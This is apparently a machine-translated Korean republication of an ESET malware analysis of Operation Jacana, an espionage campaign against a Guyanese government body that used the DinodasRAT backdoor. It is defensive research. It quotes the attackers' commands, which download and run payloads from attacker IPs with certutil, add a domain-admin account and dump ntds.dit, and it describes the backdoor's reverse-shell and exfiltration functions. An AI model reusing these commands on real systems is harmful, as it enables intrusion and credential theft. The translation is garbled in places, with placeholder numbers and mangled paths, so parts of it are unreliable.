2023년 XNUMX월, ESET 연구원은 가이아나의 정부 기관을 표적으로 삼은 스피어피싱 캠페인을 탐지했습니다. Jacana 작전이라는 캠페인을 특정 APT 그룹과 연결할 수는 없었지만, 이 사건의 배후에는 중국과 연계한 위협 그룹이 있다는 확신을 갖고 있습니다.

공격에서 운영자는 파일 추출, Windows 레지스트리 키 조작, CMD 명령 실행 등을 수행할 수 있는 이전에 문서화되지 않은 C++ 백도어를 사용했습니다. 우리는 백도어가 C&C에 전송하는 피해자 식별자를 기반으로 이 백도어의 이름을 DinodasRAT로 지정했습니다. 문자열은 항상 다음으로 시작합니다. 부터, 반지의 제왕에 나오는 호빗 다이노다스를 연상시켰습니다.

이 블로그 포스트의 요점:

- Jacana 작전은 가이아나 정부 기관을 대상으로 한 사이버 간첩 작전입니다.



- 스피어피싱 이메일을 통한 최초의 공격 이후 공격자는 피해자의 내부 네트워크를 통해 측면 이동을 계속했습니다.

- 민감한 데이터를 추출하기 위해 운영자는 이전에 문서화되지 않은 DinodasRAT라는 백도어를 사용했습니다.

- DinodasRAT는 TEA(Tiny Encryption Algorithm)를 사용하여 C&C로 보내는 정보를 암호화합니다.

- DinodasRAT 외에도 공격자들은 Korplug도 배포하여 중국에 연계된 운영자가 이 작전의 배후에 있다고 의심하게 되었습니다.

이 캠페인은 공격자가 자신이 선택한 피해자 조직을 유인하기 위해 특별히 이메일을 제작했기 때문에 표적이 되었습니다. DinodasRAT로 처음 두 대의 시스템을 성공적으로 손상시킨 후, 운영자는 측면으로 이동하여 대상의 내부 네트워크에 침입했으며, 여기에 Korplug(일명 PlugX) 변종과 같은 추가 악성 도구와 함께 DinodasRAT 백도어를 다시 배포했습니다. Jacana 작전의 침해 흐름 개요는 그림 1에 나와 있습니다.

속성

이 글을 쓰는 시점에서 우리는 Jacana 작전을 알려진 어떤 그룹의 탓으로 돌릴 수 없습니다. 하지만 우리가 찾아낸 단서 덕분에 우리는 가해자에 대해 완전히 모르는 것은 아니라는 생각이 들었습니다. 공격 중에 위협 행위자는 중국 관련 그룹에 공통적으로 사용되는 Korplug(일명 PlugX) 변종을 배포했습니다. 예를 들면 다음과 같습니다. Mustang Panda's Hodur: 오래된 트릭, 새로운 Korplug 변형.

중국과 연계된 위협 행위자에 대한 우리의 귀인은 중간 신뢰도로 이루어졌지만, 이 가설은 최근 가이아나-중국 외교 관계의 발전으로 더욱 뒷받침됩니다. 자카나 작전이 발생한 같은 달인 2023년 XNUMX월, 가이아나 특수조직범죄수사대(SOCU)는 중국 기업이 연루된 자금세탁 수사에서 XNUMX명을 체포했는데, 이는 현지 중국 대사관이 이의를 제기한 행위이다. 또한 중국은 일대일로 이니셔티브의 일환으로 가이아나에 경제적 이해관계를 갖고 있습니다.

초기 액세스

Jacana 작전의 배후에 있는 위협 행위자는 피해자의 네트워크를 침해하는 첫 번째 단계로 대상 조직에 가이아나의 공무를 언급하는 스피어피싱 이메일을 보냈습니다. 우리는 다음과 같은 제목을 관찰했습니다.

- 모하메드 이르판 알리 대통령, 바하마 나소 공식 방문

- 베트남의 가이아나 도망자

이메일 제목에 따르면 운영자는 가이아나의 정치적 상황을 추적하고 있었을 것입니다. 우리가 대상 정부 기관에 새로운 탐지 항목을 등록한 시점은 가이아나 대통령이 회의에 참석한 시기와 일치했습니다. 카리 콤 나소 회의.

스피어피싱 이메일에는 클릭 시 ZIP 파일을 다운로드할 수 있는 링크가 포함되어 있습니다. https://fta.moit.gov[.]vn/file/people.zip. 다음으로 끝나는 도메인이므로 gov.vn 베트남 정부 웹사이트를 나타내는 경우, 운영자가 다른 정부 기관을 손상시키고 이를 사용하여 악성 코드 샘플을 호스팅할 수 있었던 것으로 보입니다. 우리는 손상된 인프라에 대해 VNCERT에 알렸습니다.

피해자가 비밀번호로 보호되지 않은 ZIP 파일을 추출하고 포함된 실행 파일을 실행하자 DinodasRAT 악성 코드에 감염되었습니다. 추출된 파일 이름은 피싱 이메일 제목과 관련이 있습니다.

- 베트남 가이아나 도망자20220101to20230214베트남 가이아나 도망자.docx.exe

- 바하마/모하메드 이르판 알리 대통령의 나소 공식 방문, The Bahamas.doc.exe

측면 운동

공격자는 목표물을 침해한 후 피해자의 내부 네트워크를 가로질러 이동했습니다. 우리의 원격 측정에 따르면, BAT/임패킷.M 관련 탐지가 네트워크에서 트리거되었습니다. 이는 임패킷또는 유사한 WMI 기반 측면 이동 도구입니다.

공격자가 네트워크에서 실행하는 명령 중 일부는 다음과 같습니다.

- certutil -urlcache -split https://23.106.123[.]166/vmtools.rar

- 순 사용자 test8 Test123.. /add /do

- 넷 그룹 "도메인 관리자" test8 /add /do

- certutil -urlcache -split -f https://23.106.122[.]5/windowsupdate.txt c:programdatawindowsupdate.txt

- CD C:프로그램 데이터

- c:프로그램데이터windowsupdate.exe

- powershell "ntdsutil.exe 'ac i ntds' 'ifm' '전체 c:temp 생성' qq"

마지막 명령 덤프 ntds.dit LOLBin을 사용하여 ntdsutil.exe. 이를 통해 비밀번호 덤핑 Windows 서버에 저장됩니다.

툴셋

다이노다스RAT

DinodasRAT는 C++로 개발된 이전에 문서화되지 않은 원격 액세스 트로이 목마로, 공격자가 피해자의 컴퓨터를 감시하고 민감한 정보를 수집할 수 있는 다양한 기능을 갖추고 있습니다.

악성코드가 실행되면 먼저 세 개의 인수가 전달되었는지 확인합니다. 존재하는 경우 이러한 인수에는 다음 정보가 다음 순서로 포함되어야 합니다.

- 편지 d,

- 프로세스 ID인 숫자

- 전체 파일 경로.

세 가지 인수가 모두 전달되면 DinodasRAT는 Windows API를 사용하여 프로세스 ID로 표시되는 프로세스를 종료합니다. TerminateProcess 그런 다음 Windows API를 사용합니다. 파일 삭제W 세 번째 인수에 전달된 파일을 삭제합니다. 그 후 프로세스는 C++ 표준 라이브러리를 사용하여 실행을 중지합니다. 출구 기능. 이는 제거 기능을 위한 것일 가능성이 높습니다.

인수가 전달되지 않으면 DinodasRAT는 클라이언트라는 뮤텍스를 생성하여 실행을 계속하고 기존 Windows 디렉터리가 있는지 확인합니다. C : 경우 ProgramData. 존재하는 경우 악성코드는 백도어와 관련된 구성 파일 및 기타 파일을 할당하는 데 사용되는 Application Doc이라는 하위 디렉터리를 생성합니다. Windows 디렉터리가 존재하지 않는 경우 DinodasRAT는 루트 디렉터리에 다음과 같은 경로를 생성합니다. 프로그램.파일응용프로그램.Doc. 문자열 지원서, 경우 ProgramData 및 프로그램.파일응용프로그램.Doc 을 사용하여 암호화됩니다. 작은 암호화 알고리즘 (토치).

응용 프로그램 문서 디렉터리는 읽기 전용 및 숨김 속성으로 생성됩니다. 내면에 지원서, DinodasRAT는 두 개의 하위 디렉터리를 생성합니다. 0 및 1. 디렉터리가 존재하면 악성코드는 데이터 수집 및 유출에 사용되는 세 개의 스레드를 생성합니다. 이들의 행동에 대한 자세한 설명은 표 1에 나와 있습니다.

표 1. 스레드 설명

| Thread | 상품 설명 |

| 1 |

다음과 같은 Windows API 기능을 사용하여 XNUMX분마다 피해자 컴퓨터의 디스플레이 스크린샷을 찍습니다. DCW 생성, 비트Blt, 삭제DC및 릴리즈DC. 스크린샷은 압축되어 하위 디렉터리에 저장됩니다. 지원서. 스크린샷을 압축하기 위해 공격자는 zlib 라이브러리 버전 1.2.11을 사용합니다. 저장된 스크린샷에 사용되는 파일 이름 형식은 다음과 같습니다. _ _ .jpg |

| 2 |

Windows API 기능을 사용하여 XNUMX분마다 클립보드의 내용을 가져옵니다. 클립보드 데이터 가져오기 그리고 하위 디렉토리에 저장하세요. 신청서1. 클립보드 데이터 파일에 사용되는 파일 이름의 형식은 다음과 같습니다. 날짜/시간 스탬프_ _ .txt |

| 3 | 하위 디렉터리를 반복합니다. 0 및 1 그리고는 파일 이름, TEA로 암호화되고 base64로 인코딩되어 C&C 서버로 전송됩니다. C&C 서버가 응답하면 데이터와 함께 파일 이름을 보내기 위해 다른 패킷을 생성합니다. 마지막으로 피해자의 컴퓨터에서 파일을 삭제합니다. |



스레드가 생성된 후 DinodasRAT는 다음과 같은 파일을 생성합니다. conf.ini 메인 디렉토리에 있습니다. 이 파일에는 C&C 서버가 피해자를 식별하는 데 사용되는 ID가 포함되어 있습니다.

그림 2는 ID에 저장된 ID의 예를 보여줍니다. conf.ini 파일.

ID 형식은 다음과 같습니다. 소음_ _ _ _V5, 어디:

- 설치 날짜이고,

- 피해자의 IP 주소와 설치 날짜(밀리초)를 사용하여 계산됩니다.

- 는 임의의 값이고,

- V1 아마도 악성코드 버전일 겁니다.

TEA: 작은 암호화 알고리즘

DinodasRAT는 TEA를 사용하여 일부 문자열을 해독하고 C&C 서버로 보내거나 받은 데이터를 암호화/해독합니다. TEA(Tiny Encryption Algorithm)는 간단한 블록 암호로, 소프트웨어 및 하드웨어에서 쉽게 구현할 수 있는 것으로 유명합니다. 예를 들어, 원래 참조 구현 인코딩 기능은 단 몇 줄의 C 코드로 구성되며 설정 시간이 매우 짧고 사전 설정된 값 테이블이 없습니다. DinodasRAT는 CBC(Cipher-Block Chaining) 모드의 알고리즘을 사용합니다. 어떤 경우에는 암호화된 데이터가 C&C 서버로 전송되기 전에 base64로 추가 인코딩됩니다.

우리는 표 2에 설명된 것처럼 악성코드에 다양한 암호화/복호화 시나리오에 사용되는 세 가지 키가 포함되어 있음을 발견했습니다.

테이블 2. DinodasRAT에서 사용하는 TEA 키

| 키 N | 가치관 | 상품 설명 |

| 1 | A1 A1 18 AA 10 F0 FA 16 06 71 B3 08 AA AF 31 A1 | 주로 C&C 서버와의 통신을 암호화/복호화하는 데 사용됩니다. |

| 2 | A0 21 A1 FA 18 E0 C1 30 1F 9F C0 A1 A0 A6 6F B1 | 스크린샷 기능에서 생성된 파일이 C&C 서버로 전송되기 전에 파일 이름을 암호화하는 데 사용됩니다. |

| 3 | 11 0A A8 E1 C0 F0 FB 10 06 71 F3 18 AC A0 6A AF | 설치 경로의 암호를 해독하는 데 사용됩니다. |

공격자가 작업을 더 쉽게 하기 위해 TEA를 사용하기로 선택했을 가능성이 있습니다. 우리는 악성 코드의 알고리즘 구현이 처음부터 생성된 것이 아니라 BlackFeather의 블로그 게시물에서 적용할 수 있다고 믿을 만한 이유가 있습니다. 차 알고리즘 – C++.

C&C 통신 및 악의적 행위

C&C 서버와 통신하기 위해 DinodasRAT는 Winsock 라이브러리를 사용하여 TCP 프로토콜을 사용하는 소켓을 생성합니다. C&C 서버에서 정보를 보내고 받는 데 사용되는 기본 프로토콜은 TCP이지만 DinodasRAT는 UDP 프로토콜로 변경할 수 있다는 것을 확인했습니다.

백도어는 또한 수신된 명령을 조작하여 피해자의 컴퓨터에서 실행하는 등 다양한 목적을 위해 다양한 스레드를 생성합니다. 따라서 동기화된 통신을 유지하기 위해 DinodasRAT는 다음과 같은 Windows API 기능을 사용하여 Windows 이벤트 개체를 사용합니다. CreateEventW, 이벤트W 설정및 WaitForSingleObject.



C&C 서버와의 기본 통신을 시작하기 위해 DinodasRAT는 피해자의 컴퓨터와 구성에 대한 기본 정보가 포함된 패킷을 보냅니다.

- 윈도우 버전,

- OS 아키텍처,

- 사용자 이름,

- Base64로 인코딩된 악성코드 실행 경로

- UDP 프로토콜에 사용되는 값. 기본적으로는 800.

그림 3에는 피해자에 대해 수집된 기본 정보뿐만 아니라 C&C 서버의 피해자 식별자 역할을 하는 악성코드가 생성한 ID도 나와 있다.

DinodasRAT가 TCP 프로토콜을 통해 C&C 서버로 보내는 모든 정보는 TEA 암호화됩니다. 그 외에도 일부 정보는 base64로 인코딩되어 있습니다.

훔친 정보를 C&C 서버로 보내기 위해 DinodasRAT는 다음이 포함된 패킷을 제작합니다.

- 첫 번째 바이트: 데이터가 TEA 암호화되었는지 여부를 나타내는 ID(0 X 30) 또는 base64로 인코딩되고 TEA로 암호화됨(0 X 32).

- 다음 DWORD: 암호화된 데이터 크기.

- 남은 바이트: 암호화된 데이터.

그림 4는 C&C 서버로 전송되는 암호화된 패킷의 예를 보여줍니다.

분석 중에 C&C 서버로부터 응답을 얻을 수 없었지만 서버에서 수신된 모든 패킷도 TEA로 암호화되어야 한다는 것을 확인할 수 있었습니다.

C&C 서버로부터 수신된 명령을 처리할 때 DinodasRAT는 패킷에 실행할 암호화된 명령이 포함되어 있는지 여부를 수신하고 결정하는 무한 루프가 있는 스레드를 생성합니다.

해독된 패킷에는 다음 구조가 포함됩니다.

- 첫 번째 DWORD: 수행할 작업의 ID, 2진수 값(표 XNUMX 참조)

- 두 번째 DWORD: 이 패킷이 피해자 컴퓨터에서 실행할 명령 값(XNUMX진수)임을 클라이언트 측에 나타내는 것과 관련된 또 다른 ID입니다.

- 나머지 패킷: 실행할 명령에 사용되는 데이터입니다.

DinodasRAT에는 피해자의 컴퓨터나 악성 코드 자체에 대해 다양한 작업을 수행할 수 있는 명령이 포함되어 있습니다. 표 3에는 지원되는 명령과 각 명령에 대한 간단한 설명이 나열되어 있습니다.

표 3. DinodasRAT 명령

|

명령 ID |

상품 설명 |

|

0 X 02 |

특정 디렉터리의 내용을 나열합니다. |

|

0 X 03 |

파일이나 디렉터리의 내용을 삭제합니다. |

|

0 X 04 |

파일 속성을 숨김 또는 일반으로 변경합니다. |

|

0 X 05 |

C&C 서버로 파일을 보냅니다. |

|

0 X 06 |

명령에 사용되는 이벤트 개체를 설정합니다. 0 X 05. |

|

0 X 08 |

C&C 서버에서 받은 바이트로 바이너리 파일을 수정하거나 다음을 사용하여 명령을 실행합니다. CreateProcessW. |

|

0 X 09 |

명령에 사용되는 이벤트 개체를 설정합니다. 0 X 08. |

|

0x0D |

라는 변수를 작성하세요. va, 해당 값과 함께 conf.ini 파일. |

|

0x0E |

실행 중인 프로세스를 열거합니다. |

|

0x0F |

프로세스 ID로 프로세스를 종료합니다. |

|

0 X 10 |

피해자 컴퓨터의 서비스를 나열합니다. |

|

0 X 11 |

서비스를 시작하거나 삭제합니다. |

|

0 X 12 |

Windows 레지스트리 키에서 정보를 가져옵니다. |

|

0 X 13 |

Windows 레지스트리 키를 삭제합니다. |

|

0 X 14 |

Windows 레지스트리 키를 만듭니다. |

|

0 X 15 |

다음을 사용하여 파일이나 명령을 실행합니다. CreateProcessW 윈도우 API. |

|

0 X 16 |

다음을 사용하여 명령을 실행합니다. CreateProcessW 윈도우 API. |

|

0 X 17 |

도메인을 받고 실행 nslookup을 해당 도메인을 사용하여 IP 주소로 다른 소켓을 만듭니다. |

|

0 X 18 |

Windows API를 사용하여 명령 수신 및 실행 CreateProcessW, PeekNamedPipe및 파일 읽기. |

|

0 X 19 |

명령과 동일 0 X 18. |

|

0x1A |

명령에 사용되는 이벤트 개체 설정 0 X 18, 0 X 19및 0x1B. |

|

0x1B |

대화형 리버스 쉘. |

|

0x1D |

파일 조작; 파일 이름 바꾸기, 복사, 이동 등 |

|

0x1E |

문자열을 설정하세요 ok 전역 변수에 저장하고 해당 값을 C&C 서버로 보냅니다. |

|

0x1F |

라는 변수를 작성하세요. 모드 그 가치를 conf.ini 파일. |

|

0 X 20 |

라는 변수를 작성하세요. 피타입 그 가치를 conf.ini 파일. |

|

0 X 21 |

라는 변수를 가져오거나 설정합니다. f모드 그 가치와 함께 conf.ini 파일. |

|

0 X 22 |

악성코드 실행을 종료합니다. |

|

0 X 24 |

변수 작성 s 및 이하을 해당 값과 함께 p.ini. 두 변수 모두 다음과 같은 부울 값을 가질 수 있습니다. 참된 or 그릇된. |

|

0 X 25 |

스크린샷 찍기 스레드와 관련된 이벤트 및 전역 변수를 구성합니다. |

|

0 X 26 |

c라는 변수와 그 값을 다음과 같은 파일에 씁니다. p.ini. |

|

0 X 29 |

UDP 프로토콜에 사용되는 전역 변수의 값(기본값)을 수정합니다. 0 X 800. |

조사 과정에서 우리는 ID 변수의 생성 및 사용에 대해서만 확인했습니다. conf.ini C&C 서버에 피해자를 알리는 데 사용되는 파일입니다.

또한 DinodasRAT는 다목적을 사용합니다. 전역 변수 예를 들어 삭제할 파일 이름의 경로나 생성할 Windows 레지스트리 하위 키의 이름이 포함될 수 있습니다.

기타 악성 코드 샘플

공격자는 침입 중에 DinodasRAT 외에 다른 도구도 사용했습니다.

- Korplug의 변종(일명 PlugX) – 일반적으로 중국 관련 위협 그룹이 사용하는 백도어입니다.

- A 소프트이더 VPN 고객. 이는 아마도 RDP와 같은 로컬 포트를 C&C 서버로 프록시하는 데 사용되었을 것입니다.

결론

Jacana 작전은 가이아나의 정부 기관에 영향을 미친 사이버 스파이 캠페인입니다. 우리는 이 사건이 중국과 제휴한 APT 그룹에 의해 수행되었다고 중간 정도의 확신을 갖고 있습니다.

공격자는 DinodasRAT와 같은 이전에 알려지지 않은 도구와 Korplug와 같은 보다 전통적인 백도어를 조합하여 사용했습니다.

피해자의 네트워크에 처음 접근하는 데 사용된 스피어피싱 이메일을 기반으로 운영자는 피해자의 지정학적 활동을 추적하여 작전 성공 가능성을 높이고 있습니다.

WeLiveSecurity에 게시된 연구에 대한 문의 사항은 다음으로 문의하십시오. [이메일 보호].

ESET Research는 비공개 APT 인텔리전스 보고서 및 데이터 피드를 제공합니다. 본 서비스에 대한 문의사항은 ESET 위협 인텔리전스 페이지.

IoC

IoC 목록은 다음에서도 찾을 수 있습니다. 우리의 GitHub 저장소.

파일

|

SHA-1 |

파일 이름 |

ESET 탐지 이름 |

상품 설명 |

|

599EA9B26581EBC7B4BDFC02E6C792B6588B751E |

모하메드 이르판 알리 대통령, 바하마 나소 공식 방문.doc.exe |

Win32/DinodasRAT.A |

다이노다스RAT. |

|

EFD1387BB272FFE75EC9BF5C1DD614356B6D40B5 |

사람.zip |

Win32/DinodasRAT.A |

DinodasRAT가 포함된 ZIP 파일. |

|

9A6E803A28D27462D2DF47B52E34120FB2CF814B |

모하메드 이르판 알리 대통령, 바하마 나소 공식 방문.exe |

Win32/DinodasRAT.B |

다이노다스RAT. |

|

33065850B30A7C797A9F1E5B219388C6991674DB |

114.exe |

Win32/DinodasRAT.B |

다이노다스RAT. |

네트워크

|

IP |

도메인 |

호스팅 제공 업체 |

처음 본 |

세부 정보 |

|

23.106.122[.]5 |

해당 사항 없음 |

Leaseweb Asia Pacific pte. 주식 회사 |

2023-03-29 |

다른 악성 구성 요소를 호스팅합니다. |

|

23.106.122[.]46 |

해당 사항 없음 |

IRT-LSW-SG |

2023-02-13 |

다른 악성 구성 요소를 호스팅합니다. |

|

23.106.123[.]166 |

해당 사항 없음 |

Leaseweb Asia Pacific pte. 주식 회사 |

2023-02-15 |

다른 악성 구성 요소를 호스팅합니다. |

|

42.119.111[.]97 |

fta.moit.gov[.]vn |

FPT 통신 회사 |

2023-02-13 |

압축 파일로 DinodasRAT를 호스팅합니다. |

|

115.126.98[.]204 |

해당 사항 없음 |

Forewin Telecom Group Limited, ISP, 홍콩 |

2023-05-08 |

DinodasRAT용 C&C 서버입니다. |

|

118.99.6[.]202 |

해당 사항 없음 |

에드워드 푼 |

2023-02-02 |

DinodasRAT용 C&C 서버입니다. |

|

199.231.211[.]19 |

update.microsoft-setting[.]com |

대시 네트웍스 주식회사 |

2022-11-07 |

DinodasRAT용 C&C 서버입니다. |

MITRE ATT&CK 기술

|

술책 |

ID |

성함 |

상품 설명 |

|

자원 개발 |

인프라 확보: 가상 사설 서버 |

운영자는 페이로드 호스팅을 위해 VPS 서버를 사용해 왔습니다. |

|

|

기능 개발: 맬웨어 |

운영자는 해당 작업을 위해 맞춤형 악성코드를 만들었습니다. |

||

|

단계 기능: 맬웨어 업로드 |

운영자는 서버를 사용하여 악성 코드를 업로드했습니다. |

||

|

침해 인프라: 서버 |

운영자는 페이로드를 호스팅하기 위해 서버를 손상시켰습니다. |

||

|

기능 획득: 멀웨어 |

운영자는 이 작업에서 Korplug 백도어의 변종을 사용했습니다. |

||

|

능력 획득: 도구 |

|||

|

초기 액세스 |

피싱: 스피어피싱 링크 |

운영자는 악성코드를 지속시키기 위해 예약된 작업을 활용했습니다. |

|

|

실행 |

명령 및 스크립팅 인터프리터: PowerShell |

운영자는 PowerShell을 사용하여 피해자의 네트워크에서 명령을 실행했습니다. |

|

|

명령 및 스크립팅 인터프리터: Windows 명령 셸 |

운영자는 Windows 명령 셸을 사용하여 피해자의 내부 네트워크에서 명령을 실행했습니다. |

||

|

명령 및 스크립팅 인터프리터: Visual Basic |

운영자는 VBScript를 사용했습니다. |

||

|

네이티브 API |

DinodasRAT는 다음과 같은 API를 사용합니다. CreateProcessW, 피해자의 컴퓨터에서 CMD 명령을 실행합니다. |

||

|

사용자 실행: 악성 링크 |

운영자는 피해자가 악성 코드를 다운로드할 수 있는 링크를 열어주는 데 의존해 왔습니다. |

||

|

사용자 실행: 악성 파일 |

운영자는 피해자에게 의존하여 악성 코드를 실행해 왔습니다. |

||

|

방어 회피 |

파일 또는 정보의 난독화/디코드 |

DinodasRAT는 파일이 C&C 서버로 전송되기 전에 압축합니다. DinodasRAT는 또한 TEA를 사용하여 문자열을 해독합니다. |

|

|

가장: 이중 파일 확장자 |

운영자는 피해자가 악성 코드를 실행하도록 속이기 위해 "이중 확장"을 사용했습니다. |

||

|

표시 제거: 파일 삭제 |

DinodasRAT는 피해자의 컴퓨터에서 자체 삭제가 가능합니다. |

||

|

아티팩트 숨기기: 숨겨진 파일 및 디렉터리 |

탐지를 피하기 위해 DinodasRAT는 숨겨진 폴더를 생성합니다. |

||

|

고집 |

유효한 계정: 도메인 계정 |

운영자는 피해자의 내부 네트워크에 대한 지속적인 액세스를 유지하기 위해 도메인 계정을 만들었습니다. |

|

|

예약된 작업/작업 |

운영자는 악성코드를 지속시키기 위해 예약된 작업을 활용했습니다. |

||

|

자격 증명 액세스 |

OS 자격 증명 덤핑: NTDS |

학대받는 운영자 ntdsutil.exe 자격 증명을 덤프합니다. |

|

|

발견 |

파일 및 디렉토리 검색 |

DinodasRAT는 디렉터리나 파일의 내용을 나열할 수 있습니다. |

|

|

쿼리 레지스트리 |

DinodasRAT는 Windows 레지스트리 키에서 정보를 얻을 수 있습니다. |

||

|

프로세스 발견 |

DinodasRAT는 피해자의 컴퓨터에서 실행 중인 프로세스에 대한 정보를 얻을 수 있습니다. |

||

|

시스템 서비스 검색 |

DinodasRAT는 피해자의 컴퓨터에서 실행되는 서비스에 대한 정보를 얻을 수 있습니다. |

||

|

시스템 정보 검색 |

DinodasRAT는 피해자의 컴퓨터에서 Windows 버전과 같은 정보를 검색합니다. |

||

|

수집 |

클립보드 데이터 |

DinodasRAT는 피해자 컴퓨터의 클립보드에 있는 정보를 얻을 수 있습니다. |

|

|

화면 캡처 |

DinodasRAT는 피해자의 컴퓨터에서 스크린샷을 찍을 수 있습니다. |

||

|

명령 및 제어 |

암호화된 채널: 대칭 암호화 |

DinodasRAT는 C&C 서버 통신을 암호화하기 위해 TEA를 사용했습니다. |

|

|

비응용 계층 프로토콜 |

DinodasRAT는 C&C 서버 연결을 위해 TCP 또는 UDP 프로토콜을 사용했습니다. |

||

|

데이터 인코딩 |

DinodasRAT는 C&C 서버로 전송되는 문자열과 데이터에 base64 인코딩을 사용합니다. |

||

|

여과 |

C2 채널을 통한 유출 |

DinodasRAT는 C&C 서버에 사용되는 것과 동일한 채널을 통해 데이터를 유출합니다. |

- SEO 기반 콘텐츠 및 PR 배포. 오늘 증폭하십시오.

- PlatoData.Network 수직 생성 Ai. 자신에게 권한을 부여하십시오. 여기에서 액세스하십시오.

- PlatoAiStream. 웹3 인텔리전스. 지식 증폭. 여기에서 액세스하십시오.

- 플라톤ESG. 탄소, 클린테크, 에너지, 환경, 태양광, 폐기물 관리. 여기에서 액세스하십시오.

- PlatoHealth. 생명 공학 및 임상 시험 인텔리전스. 여기에서 액세스하십시오.

- 출처: https://www.welivesecurity.com/en/eset-research/operation-jacana-spying-guyana-entity/